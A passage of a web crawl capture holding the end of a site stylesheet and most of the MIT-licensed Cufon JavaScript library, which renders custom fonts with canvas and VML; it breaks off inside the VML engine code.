    color: #CCC;
    font-size: 9px;
    text-align: left
}

.q12 {
    width: 182px;
    text-align: right;
    padding-top: 1px;
}

.q12 em {
    color: #CCC;
    font-size: 11px;
}

.k1 td {
    text-align: left;
    line-height: 13px;
}

.k1 td span a {
    color: #CCC;
    text-decoration: underline;
    font-weight: bold
}

.k1 td span a:hover {
    color: #CCC;
    text-decoration: none;
    font-weight: bold
}

.f1 td input {
    font-size: 11px;
    font-family: tahoma;
    padding: 1px 0 1px 4px;
    color: #CCC;
    font-weight: bold;
    vertical-align: middle
}

.f1 td {
    color: #CCC;
}

.f1 td a {
    color: #CCC;
    text-decoration: underline;
}

.f1 td a:hover {
    color: #CCC;
    text-decoration: none;
}

.f1 td strong a {
    color: #D59E00;
    text-decoration: none;
}

.f1 td strong a:hover {
    color: #D59E00;
    text-decoration: underline;
}

.deep2 td {
    color: #CCCCCC;
    text-align: left;
    line-height: 13px;
}

.deep2 td strong a {
    color: #D59E00;
    text-decoration: none
}

.deep2 td strong a:hover {
    color: #D59E00;
    text-decoration: underline
}

.deep2 td b a {
    color: #CCC;
    text-decoration: underline
}

.deep2 td b a:hover {
    color: #CCC;
    text-decoration: none
}

.s1 td {
    text-align: right
}

.s2 {
    height: 19px;
    width: 100%;
    background: #2F2F2F;
}

.s2 td {
    color: #CCC;
}

.s3 {
    width: 227px;
    text-indent: 10px;
    padding: 2px 0 2px 0;
}

.s4 {
    text-indent: 29px;
    width: 79px;
    padding: 2px 0 2px 0;
}

.deep3 td {
    color: #CCCCCC;
    line-height: 13px;
    text-align: justify
}

.deep3 td strong {
    color: #949494
}

.deep3 td span a {
    color: #CCC;
    text-decoration: underline
}

.deep3 td span a:hover {
    color: #CCC;
    text-decoration: none
}

/*INITIAL*/
.clear {
	clear: both;
}

dt.photo {
	display: inline;
	float: left;
	margin-bottom: 20px;
	margin-right: 20px;
	width: 370px;
}

div#portraitPhotosContainer div.photo {
	display: inline;
	float: left;
	margin-right: 8px;
	width: 100px;
}

div#pickedPhotos div.photo {
	display: inline;
	float: left;
	margin-right: 10px;
}

ul#listaFotografii {
	list-style: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.orasul.ro/js/cufon.js
body_size: 13799
content:
/*!
 * Copyright (c) 2010 Simo Kinnunen.
 * Licensed under the MIT license.
 *
 * @version ${Version}
 */

var Cufon = (function() {

	var api = function() {
		return api.replace.apply(null, arguments);
	};

	var DOM = api.DOM = {

		ready: (function() {

			var complete = false, readyStatus = { loaded: 1, complete: 1 };

			var queue = [], perform = function() {
				if (complete) return;
				complete = true;
				for (var fn; fn = queue.shift(); fn());
			};

			// Gecko, Opera, WebKit r26101+

			if (document.addEventListener) {
				document.addEventListener('DOMContentLoaded', perform, false);
				window.addEventListener('pageshow', perform, false); // For cached Gecko pages
			}

			// Old WebKit, Internet Explorer

			if (!window.opera && document.readyState) (function() {
				readyStatus[document.readyState] ? perform() : setTimeout(arguments.callee, 10);
			})();

			// Internet Explorer

			if (document.readyState && document.createStyleSheet) (function() {
				try {
					document.body.doScroll('left');
					perform();
				}
				catch (e) {
					setTimeout(arguments.callee, 1);
				}
			})();

			addEvent(window, 'load', perform); // Fallback

			return function(listener) {
				if (!arguments.length) perform();
				else complete ? listener() : queue.push(listener);
			};

		})(),

		root: function() {
			return document.documentElement || document.body;
		}

	};

	var CSS = api.CSS = {

		Size: function(value, base) {

			this.value = parseFloat(value);
			this.unit = String(value).match(/[a-z%]*$/)[0] || 'px';

			this.convert = function(value) {
				return value / base * this.value;
			};

			this.convertFrom = function(value) {
				return value / this.value * base;
			};

			this.toString = function() {
				return this.value + this.unit;
			};

		},

		addClass: function(el, className) {
			var current = el.className;
			el.className = current + (current && ' ') + className;
			return el;
		},

		color: cached(function(value) {
			var parsed = {};
			parsed.color = value.replace(/^rgba\((.*?),\s*([\d.]+)\)/, function($0, $1, $2) {
				parsed.opacity = parseFloat($2);
				return 'rgb(' + $1 + ')';
			});
			return parsed;
		}),

		// has no direct CSS equivalent.
		// @see http://msdn.microsoft.com/en-us/library/system.windows.fontstretches.aspx
		fontStretch: cached(function(value) {
			if (typeof value == 'number') return value;
			if (/%$/.test(value)) return parseFloat(value) / 100;
			return {
				'ultra-condensed': 0.5,
				'extra-condensed': 0.625,
				condensed: 0.75,
				'semi-condensed': 0.875,
				'semi-expanded': 1.125,
				expanded: 1.25,
				'extra-expanded': 1.5,
				'ultra-expanded': 2
			}[value] || 1;
		}),

		getStyle: function(el) {
			var view = document.defaultView;
			if (view && view.getComputedStyle) return new Style(view.getComputedStyle(el, null));
			if (el.currentStyle) return new Style(el.currentStyle);
			return new Style(el.style);
		},

		gradient: cached(function(value) {
			var gradient = {
				id: value,
				type: value.match(/^-([a-z]+)-gradient\(/)[1],
				stops: []
			}, colors = value.substr(value.indexOf('(')).match(/([\d.]+=)?(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)/ig);
			for (var i = 0, l = colors.length, stop; i < l; ++i) {
				stop = colors[i].split('=', 2).reverse();
				gradient.stops.push([ stop[1] || i / (l - 1), stop[0] ]);
			}
			return gradient;
		}),

		quotedList: cached(function(value) {
			// doesn't work properly with empty quoted strings (""), but
			// it's not worth the extra code.
			var list = [], re = /\s*((["'])([\s\S]*?[^\\])\2|[^,]+)\s*/g, match;
			while (match = re.exec(value)) list.push(match[3] || match[1]);
			return list;
		}),

		recognizesMedia: cached(function(media) {
			var el = document.createElement('style'), sheet, container, supported;
			el.type = 'text/css';
			el.media = media;
			try { // this is cached anyway
				el.appendChild(document.createTextNode('/**/'));
			} catch (e) {}
			container = elementsByTagName('head')[0];
			container.insertBefore(el, container.firstChild);
			sheet = (el.sheet || el.styleSheet);
			supported = sheet && !sheet.disabled;
			container.removeChild(el);
			return supported;
		}),

		removeClass: function(el, className) {
			var re = RegExp('(?:^|\\s+)' + className +  '(?=\\s|$)', 'g');
			el.className = el.className.replace(re, '');
			return el;
		},

		supports: function(property, value) {
			var checker = document.createElement('span').style;
			if (checker[property] === undefined) return false;
			checker[property] = value;
			return checker[property] === value;
		},

		textAlign: function(word, style, position, wordCount) {
			if (style.get('textAlign') == 'right') {
				if (position > 0) word = ' ' + word;
			}
			else if (position < wordCount - 1) word += ' ';
			return word;
		},

		textShadow: cached(function(value) {
			if (value == 'none') return null;
			var shadows = [], currentShadow = {}, result, offCount = 0;
			var re = /(#[a-f0-9]+|[a-z]+\(.*?\)|[a-z]+)|(-?[\d.]+[a-z%]*)|,/ig;
			while (result = re.exec(value)) {
				if (result[0] == ',') {
					shadows.push(currentShadow);
					currentShadow = {};
					offCount = 0;
				}
				else if (result[1]) {
					currentShadow.color = result[1];
				}
				else {
					currentShadow[[ 'offX', 'offY', 'blur' ][offCount++]] = result[2];
				}
			}
			shadows.push(currentShadow);
			return shadows;
		}),

		textTransform: (function() {
			var map = {
				uppercase: function(s) {
					return s.toUpperCase();
				},
				lowercase: function(s) {
					return s.toLowerCase();
				},
				capitalize: function(s) {
					return s.replace(/\b./g, function($0) {
						return $0.toUpperCase();
					});
				}
			};
			return function(text, style) {
				var transform = map[style.get('textTransform')];
				return transform ? transform(text) : text;
			};
		})(),

		whiteSpace: (function() {
			var ignore = {
				inline: 1,
				'inline-block': 1,
				'run-in': 1
			};
			var wsStart = /^\s+/, wsEnd = /\s+$/;
			return function(text, style, node, previousElement) {
				if (previousElement) {
					if (previousElement.nodeName.toLowerCase() == 'br') {
						text = text.replace(wsStart, '');
					}
				}
				if (ignore[style.get('display')]) return text;
				if (!node.previousSibling) text = text.replace(wsStart, '');
				if (!node.nextSibling) text = text.replace(wsEnd, '');
				return text;
			};
		})()

	};

	CSS.ready = (function() {

		// don't do anything in Safari 2 (it doesn't recognize any media type)
		var complete = !CSS.recognizesMedia('all'), hasLayout = false;

		var queue = [], perform = function() {
			complete = true;
			for (var fn; fn = queue.shift(); fn());
		};

		var links = elementsByTagName('link'), styles = elementsByTagName('style');

		function isContainerReady(el) {
			return el.disabled || isSheetReady(el.sheet, el.media || 'screen');
		}

		function isSheetReady(sheet, media) {
			// in Opera sheet.disabled is true when it's still loading,
			// even though link.disabled is false. they stay in sync if
			// set manually.
			if (!CSS.recognizesMedia(media || 'all')) return true;
			if (!sheet || sheet.disabled) return false;
			try {
				var rules = sheet.cssRules, rule;
				if (rules) {
					// needed for Safari 3 and Chrome 1.0.
					// in standards-conforming browsers cssRules contains @-rules.
					// Chrome 1.0 weirdness: rules[<number larger than .length - 1>]
					// returns the last rule, so a for loop is the only option.
					search: for (var i = 0, l = rules.length; rule = rules[i], i < l; ++i) {
						switch (rule.type) {
							case 2: // @charset
								break;
							case 3: // @import
								if (!isSheetReady(rule.styleSheet, rule.media.mediaText)) return false;
								break;
							default:
								// only @charset can precede @import
								break search;
						}
					}
				}
			}
			catch (e) {} // probably a style sheet from another domain
			return true;
		}

		function allStylesLoaded() {
			// Internet Explorer's style sheet model, there's no need to do anything
			if (document.createStyleSheet) return true;
			// standards-compliant browsers
			var el, i;
			for (i = 0; el = links[i]; ++i) {
				if (el.rel.toLowerCase() == 'stylesheet' && !isContainerReady(el)) return false;
			}
			for (i = 0; el = styles[i]; ++i) {
				if (!isContainerReady(el)) return false;
			}
			return true;
		}

		DOM.ready(function() {
			// getComputedStyle returns null in Gecko if used in an iframe with display: none
			if (!hasLayout) hasLayout = CSS.getStyle(document.body).isUsable();
			if (complete || (hasLayout && allStylesLoaded())) perform();
			else setTimeout(arguments.callee, 10);
		});

		return function(listener) {
			if (complete) listener();
			else queue.push(listener);
		};

	})();

	function Font(data) {

		var face = this.face = data.face, wordSeparators = {
			'\u0020': 1,
			'\u00a0': 1,
			'\u3000': 1
		};

		this.glyphs = data.glyphs;
		this.w = data.w;
		this.baseSize = parseInt(face['units-per-em'], 10);

		this.family = face['font-family'].toLowerCase();
		this.weight = face['font-weight'];
		this.style = face['font-style'] || 'normal';

		this.viewBox = (function () {
			var parts = face.bbox.split(/\s+/);
			var box = {
				minX: parseInt(parts[0], 10),
				minY: parseInt(parts[1], 10),
				maxX: parseInt(parts[2], 10),
				maxY: parseInt(parts[3], 10)
			};
			box.width = box.maxX - box.minX;
			box.height = box.maxY - box.minY;
			box.toString = function() {
				return [ this.minX, this.minY, this.width, this.height ].join(' ');
			};
			return box;
		})();

		this.ascent = -parseInt(face.ascent, 10);
		this.descent = -parseInt(face.descent, 10);

		this.height = -this.ascent + this.descent;

		this.spacing = function(chars, letterSpacing, wordSpacing) {
			var glyphs = this.glyphs, glyph,
				kerning, k,
				jumps = [],
				width = 0, w,
				i = -1, j = -1, chr;
			while (chr = chars[++i]) {
				glyph = glyphs[chr] || this.missingGlyph;
				if (!glyph) continue;
				if (kerning) {
					width -= k = kerning[chr] || 0;
					jumps[j] -= k;
				}
				w = glyph.w;
				if (isNaN(w)) w = +this.w; // may have been a String in old fonts
				if (w > 0) {
					w += letterSpacing;
					if (wordSeparators[chr]) w += wordSpacing;
				}
				width += jumps[++j] = ~~w; // get rid of decimals
				kerning = glyph.k;
			}
			jumps.total = width;
			return jumps;
		};

	}

	function FontFamily() {

		var styles = {}, mapping = {
			oblique: 'italic',
			italic: 'oblique'
		};

		this.add = function(font) {
			(styles[font.style] || (styles[font.style] = {}))[font.weight] = font;
		};

		this.get = function(style, weight) {
			var weights = styles[style] || styles[mapping[style]]
				|| styles.normal || styles.italic || styles.oblique;
			if (!weights) return null;
			// we don't have to worry about "bolder" and "lighter"
			// because IE's currentStyle returns a numeric value for it,
			// and other browsers use the computed value anyway
			weight = {
				normal: 400,
				bold: 700
			}[weight] || parseInt(weight, 10);
			if (weights[weight]) return weights[weight];
			// http://www.w3.org/TR/CSS21/fonts.html#propdef-font-weight
			// Gecko uses x99/x01 for lighter/bolder
			var up = {
				1: 1,
				99: 0
			}[weight % 100], alts = [], min, max;
			if (up === undefined) up = weight > 400;
			if (weight == 500) weight = 400;
			for (var alt in weights) {
				if (!hasOwnProperty(weights, alt)) continue;
				alt = parseInt(alt, 10);
				if (!min || alt < min) min = alt;
				if (!max || alt > max) max = alt;
				alts.push(alt);
			}
			if (weight < min) weight = min;
			if (weight > max) weight = max;
			alts.sort(function(a, b) {
				return (up
					? (a >= weight && b >= weight) ? a < b : a > b
					: (a <= weight && b <= weight) ? a > b : a < b) ? -1 : 1;
			});
			return weights[alts[0]];
		};

	}

	function HoverHandler() {

		function contains(node, anotherNode) {
			try {
				if (node.contains) return node.contains(anotherNode);
				return node.compareDocumentPosition(anotherNode) & 16;
			}
			catch(e) {} // probably a XUL element such as a scrollbar
			return false;
		}

		function onOverOut(e) {
			var related = e.relatedTarget;
			// there might be no relatedTarget if the element is right next
			// to the window frame
			if (related && contains(this, related)) return;
			trigger(this, e.type == 'mouseover');
		}

		function onEnterLeave(e) {
			trigger(this, e.type == 'mouseenter');
		}

		function trigger(el, hoverState) {
			// A timeout is needed so that the event can actually "happen"
			// before replace is triggered. This ensures that styles are up
			// to date.
			setTimeout(function() {
				var options = sharedStorage.get(el).options;
				api.replace(el, hoverState ? merge(options, options.hover) : options, true);
			}, 10);
		}

		this.attach = function(el) {
			if (el.onmouseenter === undefined) {
				addEvent(el, 'mouseover', onOverOut);
				addEvent(el, 'mouseout', onOverOut);
			}
			else {
				addEvent(el, 'mouseenter', onEnterLeave);
				addEvent(el, 'mouseleave', onEnterLeave);
			}
		};

	}

	function ReplaceHistory() {

		var list = [], map = {};

		function filter(keys) {
			var values = [], key;
			for (var i = 0; key = keys[i]; ++i) values[i] = list[map[key]];
			return values;
		}

		this.add = function(key, args) {
			map[key] = list.push(args) - 1;
		};

		this.repeat = function() {
			var snapshot = arguments.length ? filter(arguments) : list, args;
			for (var i = 0; args = snapshot[i++];) api.replace(args[0], args[1], true);
		};

	}

	function Storage() {

		var map = {}, at = 0;

		function identify(el) {
			return el.cufid || (el.cufid = ++at);
		}

		this.get = function(el) {
			var id = identify(el);
			return map[id] || (map[id] = {});
		};

	}

	function Style(style) {

		var custom = {}, sizes = {};

		this.extend = function(styles) {
			for (var property in styles) {
				if (hasOwnProperty(styles, property)) custom[property] = styles[property];
			}
			return this;
		};

		this.get = function(property) {
			return custom[property] != undefined ? custom[property] : style[property];
		};

		this.getSize = function(property, base) {
			return sizes[property] || (sizes[property] = new CSS.Size(this.get(property), base));
		};

		this.isUsable = function() {
			return !!style;
		};

	}

	function addEvent(el, type, listener) {
		if (el.addEventListener) {
			el.addEventListener(type, listener, false);
		}
		else if (el.attachEvent) {
			el.attachEvent('on' + type, function() {
				return listener.call(el, window.event);
			});
		}
	}

	function attach(el, options) {
		var storage = sharedStorage.get(el);
		if (storage.options) return el;
		if (options.hover && options.hoverables[el.nodeName.toLowerCase()]) {
			hoverHandler.attach(el);
		}
		storage.options = options;
		return el;
	}

	function cached(fun) {
		var cache = {};
		return function(key) {
			if (!hasOwnProperty(cache, key)) cache[key] = fun.apply(null, arguments);
			return cache[key];
		};
	}

	function getFont(el, style) {
		var families = CSS.quotedList(style.get('fontFamily').toLowerCase()), family;
		for (var i = 0; family = families[i]; ++i) {
			if (fonts[family]) return fonts[family].get(style.get('fontStyle'), style.get('fontWeight'));
		}
		return null;
	}

	function elementsByTagName(query) {
		return document.getElementsByTagName(query);
	}

	function hasOwnProperty(obj, property) {
		return obj.hasOwnProperty(property);
	}

	function merge() {
		var merged = {}, arg, key;
		for (var i = 0, l = arguments.length; arg = arguments[i], i < l; ++i) {
			for (key in arg) {
				if (hasOwnProperty(arg, key)) merged[key] = arg[key];
			}
		}
		return merged;
	}

	function process(font, text, style, options, node, el) {
		var fragment = document.createDocumentFragment(), processed;
		if (text === '') return fragment;
		var separate = options.separate;
		var parts = text.split(separators[separate]), needsAligning = (separate == 'words');
		if (needsAligning && HAS_BROKEN_REGEXP) {
			// @todo figure out a better way to do this
			if (/^\s/.test(text)) parts.unshift('');
			if (/\s$/.test(text)) parts.push('');
		}
		for (var i = 0, l = parts.length; i < l; ++i) {
			processed = engines[options.engine](font,
				needsAligning ? CSS.textAlign(parts[i], style, i, l) : parts[i],
				style, options, node, el, i < l - 1);
			if (processed) fragment.appendChild(processed);
		}
		return fragment;
	}

	function replaceElement(el, options) {
		var name = el.nodeName.toLowerCase();
		if (options.ignore[name]) return;
		var replace = !options.textless[name];
		var style = CSS.getStyle(attach(el, options)).extend(options);
		// may cause issues if the element contains other elements
		// with larger fontSize, however such cases are rare and can
		// be fixed by using a more specific selector
		if (parseFloat(style.get('fontSize')) === 0) return;
		var font = getFont(el, style), node, type, next, anchor, text, lastElement;
		if (!font) return;
		for (node = el.firstChild; node; node = next) {
			type = node.nodeType;
			next = node.nextSibling;
			if (replace && type == 3) {
				// Node.normalize() is broken in IE 6, 7, 8
				if (anchor) {
					anchor.appendData(node.data);
					el.removeChild(node);
				}
				else anchor = node;
				if (next) continue;
			}
			if (anchor) {
				el.replaceChild(process(font,
					CSS.whiteSpace(anchor.data, style, anchor, lastElement),
					style, options, node, el), anchor);
				anchor = null;
			}
			if (type == 1) {
				if (node.firstChild) {
					if (node.nodeName.toLowerCase() == 'cufon') {
						engines[options.engine](font, null, style, options, node, el);
					}
					else arguments.callee(node, options);
				}
				lastElement = node;
			}
		}
	}

	var HAS_BROKEN_REGEXP = ' '.split(/\s+/).length == 0;

	var sharedStorage = new Storage();
	var hoverHandler = new HoverHandler();
	var replaceHistory = new ReplaceHistory();
	var initialized = false;

	var engines = {}, fonts = {}, defaultOptions = {
		autoDetect: false,
		engine: null,
		//fontScale: 1,
		//fontScaling: false,
		forceHitArea: false,
		hover: false,
		hoverables: {
			a: true
		},
		ignore: {
			applet: 1,
			canvas: 1,
			col: 1,
			colgroup: 1,
			head: 1,
			iframe: 1,
			map: 1,
			noscript: 1,
			optgroup: 1,
			option: 1,
			script: 1,
			select: 1,
			style: 1,
			textarea: 1,
			title: 1,
			pre: 1
		},
		printable: true,
		//rotation: 0,
		//selectable: false,
		selector: (
				window.Sizzle
			||	(window.jQuery && function(query) { return jQuery(query); }) // avoid noConflict issues
			||	(window.dojo && dojo.query)
			||	(window.glow && glow.dom && glow.dom.get)
			||	(window.Ext && Ext.query)
			||	(window.YAHOO && YAHOO.util && YAHOO.util.Selector && YAHOO.util.Selector.query)
			||	(window.$$ && function(query) { return $$(query); })
			||	(window.$ && function(query) { return $(query); })
			||	(document.querySelectorAll && function(query) { return document.querySelectorAll(query); })
			||	elementsByTagName
		),
		separate: 'words', // 'none' and 'characters' are also accepted
		textless: {
			dl: 1,
			html: 1,
			ol: 1,
			table: 1,
			tbody: 1,
			thead: 1,
			tfoot: 1,
			tr: 1,
			ul: 1
		},
		textShadow: 'none'
	};

	var separators = {
		// The first pattern may cause unicode characters above
		// code point 255 to be removed in Safari 3.0. Luckily enough
		// Safari 3.0 does not include non-breaking spaces in \s, so
		// we can just use a simple alternative pattern.
		words: /\s/.test('\u00a0') ? /[^\S\u00a0]+/ : /\s+/,
		characters: '',
		none: /^/
	};

	api.now = function() {
		DOM.ready();
		return api;
	};

	api.refresh = function() {
		replaceHistory.repeat.apply(replaceHistory, arguments);
		return api;
	};

	api.registerEngine = function(id, engine) {
		if (!engine) return api;
		engines[id] = engine;
		return api.set('engine', id);
	};

	api.registerFont = function(data) {
		if (!data) return api;
		var font = new Font(data), family = font.family;
		if (!fonts[family]) fonts[family] = new FontFamily();
		fonts[family].add(font);
		return api.set('fontFamily', '"' + family + '"');
	};

	api.replace = function(elements, options, ignoreHistory) {
		options = merge(defaultOptions, options);
		if (!options.engine) return api; // there's no browser support so we'll just stop here
		if (!initialized) {
			CSS.addClass(DOM.root(), 'cufon-active cufon-loading');
			CSS.ready(function() {
				// fires before any replace() calls, but it doesn't really matter
				CSS.addClass(CSS.removeClass(DOM.root(), 'cufon-loading'), 'cufon-ready');
			});
			initialized = true;
		}
		if (options.hover) options.forceHitArea = true;
		if (options.autoDetect) delete options.fontFamily;
		if (typeof options.textShadow == 'string') {
			options.textShadow = CSS.textShadow(options.textShadow);
		}
		if (typeof options.color == 'string' && /^-/.test(options.color)) {
			options.textGradient = CSS.gradient(options.color);
		}
		else delete options.textGradient;
		if (!ignoreHistory) replaceHistory.add(elements, arguments);
		if (elements.nodeType || typeof elements == 'string') elements = [ elements ];
		CSS.ready(function() {
			for (var i = 0, l = elements.length; i < l; ++i) {
				var el = elements[i];
				if (typeof el == 'string') api.replace(options.selector(el), options, true);
				else replaceElement(el, options);
			}
		});
		return api;
	};

	api.set = function(option, value) {
		defaultOptions[option] = value;
		return api;
	};

	return api;

})();

Cufon.registerEngine('canvas', (function() {

	// Safari 2 doesn't support .apply() on native methods

	var check = document.createElement('canvas');
	if (!check || !check.getContext || !check.getContext.apply) return;
	check = null;

	var HAS_INLINE_BLOCK = Cufon.CSS.supports('display', 'inline-block');

	// Firefox 2 w/ non-strict doctype (almost standards mode)
	var HAS_BROKEN_LINEHEIGHT = !HAS_INLINE_BLOCK && (document.compatMode == 'BackCompat' || /frameset|transitional/i.test(document.doctype.publicId));

	var styleSheet = document.createElement('style');
	styleSheet.type = 'text/css';
	styleSheet.appendChild(document.createTextNode((
		'cufon{text-indent:0;}' +
		'@media screen,projection{' +
			'cufon{display:inline;display:inline-block;position:relative;vertical-align:middle;' +
			(HAS_BROKEN_LINEHEIGHT
				? ''
				: 'font-size:1px;line-height:1px;') +
			'}cufon cufontext{display:-moz-inline-box;display:inline-block;width:0;height:0;text-indent:-10000in;}' +
			(HAS_INLINE_BLOCK
				? 'cufon canvas{position:relative;}'
				: 'cufon canvas{position:absolute;}') +
		'}' +
		'@media print{' +
			'cufon{padding:0;}' + // Firefox 2
			'cufon canvas{display:none;}' +
		'}'
	).replace(/;/g, '!important;')));
	document.getElementsByTagName('head')[0].appendChild(styleSheet);

	function generateFromVML(path, context) {
		var atX = 0, atY = 0;
		var code = [], re = /([mrvxe])([^a-z]*)/g, match;
		generate: for (var i = 0; match = re.exec(path); ++i) {
			var c = match[2].split(',');
			switch (match[1]) {
				case 'v':
					code[i] = { m: 'bezierCurveTo', a: [ atX + ~~c[0], atY + ~~c[1], atX + ~~c[2], atY + ~~c[3], atX += ~~c[4], atY += ~~c[5] ] };
					break;
				case 'r':
					code[i] = { m: 'lineTo', a: [ atX += ~~c[0], atY += ~~c[1] ] };
					break;
				case 'm':
					code[i] = { m: 'moveTo', a: [ atX = ~~c[0], atY = ~~c[1] ] };
					break;
				case 'x':
					code[i] = { m: 'closePath' };
					break;
				case 'e':
					break generate;
			}
			context[code[i].m].apply(context, code[i].a);
		}
		return code;
	}

	function interpret(code, context) {
		for (var i = 0, l = code.length; i < l; ++i) {
			var line = code[i];
			context[line.m].apply(context, line.a);
		}
	}

	return function(font, text, style, options, node, el) {

		var redraw = (text === null);

		if (redraw) text = node.getAttribute('alt');

		var viewBox = font.viewBox;

		var size = style.getSize('fontSize', font.baseSize);

		var expandTop = 0, expandRight = 0, expandBottom = 0, expandLeft = 0;
		var shadows = options.textShadow, shadowOffsets = [];
		if (shadows) {
			for (var i = shadows.length; i--;) {
				var shadow = shadows[i];
				var x = size.convertFrom(parseFloat(shadow.offX));
				var y = size.convertFrom(parseFloat(shadow.offY));
				shadowOffsets[i] = [ x, y ];
				if (y < expandTop) expandTop = y;
				if (x > expandRight) expandRight = x;
				if (y > expandBottom) expandBottom = y;
				if (x < expandLeft) expandLeft = x;
			}
		}

		var chars = Cufon.CSS.textTransform(text, style).split('');

		var jumps = font.spacing(chars,
			~~size.convertFrom(parseFloat(style.get('letterSpacing')) || 0),
			~~size.convertFrom(parseFloat(style.get('wordSpacing')) || 0)
		);

		if (!jumps.length) return null; // there's nothing to render

		var width = jumps.total;

		expandRight += viewBox.width - jumps[jumps.length - 1];
		expandLeft += viewBox.minX;

		var wrapper, canvas;

		if (redraw) {
			wrapper = node;
			canvas = node.firstChild;
		}
		else {
			wrapper = document.createElement('cufon');
			wrapper.className = 'cufon cufon-canvas';
			wrapper.setAttribute('alt', text);

			canvas = document.createElement('canvas');
			wrapper.appendChild(canvas);

			if (options.printable) {
				var print = document.createElement('cufontext');
				print.appendChild(document.createTextNode(text));
				wrapper.appendChild(print);
			}
		}

		var wStyle = wrapper.style;
		var cStyle = canvas.style;

		var height = size.convert(viewBox.height);
		var roundedHeight = Math.ceil(height);
		var roundingFactor = roundedHeight / height;
		var stretchFactor = roundingFactor * Cufon.CSS.fontStretch(style.get('fontStretch'));
		var stretchedWidth = width * stretchFactor;

		var canvasWidth = Math.ceil(size.convert(stretchedWidth + expandRight - expandLeft));
		var canvasHeight = Math.ceil(size.convert(viewBox.height - expandTop + expandBottom));

		canvas.width = canvasWidth;
		canvas.height = canvasHeight;

		// needed for WebKit and full page zoom
		cStyle.width = canvasWidth + 'px';
		cStyle.height = canvasHeight + 'px';

		// minY has no part in canvas.height
		expandTop += viewBox.minY;

		cStyle.top = Math.round(size.convert(expandTop - font.ascent)) + 'px';
		cStyle.left = Math.round(size.convert(expandLeft)) + 'px';

		var wrapperWidth = Math.max(Math.ceil(size.convert(stretchedWidth)), 0) + 'px';

		if (HAS_INLINE_BLOCK) {
			wStyle.width = wrapperWidth;
			wStyle.height = size.convert(font.height) + 'px';
		}
		else {
			wStyle.paddingLeft = wrapperWidth;
			wStyle.paddingBottom = (size.convert(font.height) - 1) + 'px';
		}

		var g = canvas.getContext('2d'), scale = height / viewBox.height;

		// proper horizontal scaling is performed later
		g.scale(scale, scale * roundingFactor);
		g.translate(-expandLeft, -expandTop);
		g.save();

		function renderText() {
			var glyphs = font.glyphs, glyph, i = -1, j = -1, chr;
			g.scale(stretchFactor, 1);
			while (chr = chars[++i]) {
				var glyph = glyphs[chars[i]] || font.missingGlyph;
				if (!glyph) continue;
				if (glyph.d) {
					g.beginPath();
					if (glyph.code) interpret(glyph.code, g);
					else glyph.code = generateFromVML('m' + glyph.d, g);
					g.fill();
				}
				g.translate(jumps[++j], 0);
			}
			g.restore();
		}

		if (shadows) {
			for (var i = shadows.length; i--;) {
				var shadow = shadows[i];
				g.save();
				g.fillStyle = shadow.color;
				g.translate.apply(g, shadowOffsets[i]);
				renderText();
			}
		}

		var gradient = options.textGradient;
		if (gradient) {
			var stops = gradient.stops, fill = g.createLinearGradient(0, viewBox.minY, 0, viewBox.maxY);
			for (var i = 0, l = stops.length; i < l; ++i) {
				fill.addColorStop.apply(fill, stops[i]);
			}
			g.fillStyle = fill;
		}
		else g.fillStyle = style.get('color');

		renderText();

		return wrapper;

	};

})());

Cufon.registerEngine('vml', (function() {

	var ns = document.namespaces;
	if (!ns) return;
	ns.add('cvml', 'urn:schemas-microsoft-com:vml');
	ns = null;

	var check = document.createElement('cvml:shape');
	check.style.behavior = 'url(#default#VML)';
	if (!check.coordsize) return; // VML isn't supported
	check = null;

	var HAS_BROKEN_LINEHEIGHT = (document.documentMode || 0) < 8;

	document.write(('<style type="text/css">' +
		'cufoncanvas{text-indent:0;}' +
		'@media screen{' +
			'cvml\\:shape,cvml\\:rect,cvml\\:fill,cvml\\:shadow{behavior:url(#default#VML);display:block;antialias:true;position:absolute;}' +
			'cufoncanvas{position:absolute;text-align:left;}' +
			'cufon{display:inline-block;position:relative;vertical-align:' +
			(HAS_BROKEN_LINEHEIGHT
				? 'middle'
				: 'text-bottom') +
			';}' +
			'cufon cufontext{position:absolute;left:-10000in;font-size:1px;}' +
			'a cufon{cursor:pointer}' + // ignore !important here
		'}' +
		'@media print{' +
			'cufon cufoncanvas{display:none;}' +
		'}' +
	'</style>').replace(/;/g, '!important;'));

	function getFontSizeInPixels(el, value) {
		return getSizeInPixels(el, /(?:em|ex|%)$|^[a-z-]+$/i.test(value) ? '1em' : value);
	}

	// Original by Dead Edwards.
	// Combined with getFontSizeInPixels it also works with relative units.
	function getSizeInPixels(el, value) {
		if (!isNaN(value) || /px$/i.test(value)) return parseFloat(value);
		var style = el.style.left, runtimeStyle = el.runtimeStyle.left;
		el.runtimeStyle.left = el.currentStyle.left;
		el.style.left = value.replace('%', 'em');
		var result = el.style.pixelLeft;
		el.style.left = style;
		el.runtimeStyle.left = runtimeStyle;
		return result;
	}

	function getSpacingValue(el, style, size, property) {
		var key = 'computed' + property, value = style[key];
		if (isNaN(value)) {
			value = style.get(property);
			style[key] = value = (value == 'normal') ? 0 : ~~size.convertFrom(getSizeInPixels(el, value));
		}
		return value;
	}

	var fills = {};

	function gradientFill(gradient) {
		var id = gradient.id;
		if (!fills[id]) {
			var stops = gradient.stops, fill = document.createElement('cvml:fill'), colors = [];
			fill.type = 'gradient';
			fill.angle = 180;
			fill.focus = '0';
			fill.method = 'none';
			fill.color = stops[0][1];
			for (var j = 1, k = stops.length - 1; j < k; ++j) {
				colors.push(stops[j][0] * 100 + '% ' + stops[j][1]);
			}
			fill.colors = colors.join(',');
			fill.color2 = stops[k][1];
			fills[id] = fill;
		}
		return fills[id];
	}

	return function(font, text, style, options, node, el, hasNext) {

		var redraw = (text === null);

		if (redraw) text = node.alt;

		var viewBox = font.viewBox;

		var size = style.computedFontSize || (style.computedFontSize = new Cufon.CSS.Size(getFontSizeInPixels(el, style.get('fontSize')) + 'px', font.baseSize));

		var wrapper, canvas;

		if (redraw) {
			wrapper = node;
			canvas = node.firstChild;
		}
		else {
			wrapper = document.createElement('cufon');
			wrapper.className = 'cufon cufon-vml';
			wrapper.alt = text;

			canvas = document.createElement('cufoncanvas');
			wrapper.appendChild(canvas);

			if (options.printable) {
				var print = document.createElement('cufontext');
				print.appendChild(document.createTextNode(text));
				wrapper.appendChild(print);
			}

			// ie6, for some reason, has trouble rendering the last VML element in the document.
			// we can work around this by injecting a dummy element where needed.
			// @todo find a better solution
			if (!hasNext) wrapper.appendChild(document.createElement('cvml:shape'));
		}

		var wStyle = wrapper.style;
		var cStyle = canvas.style;

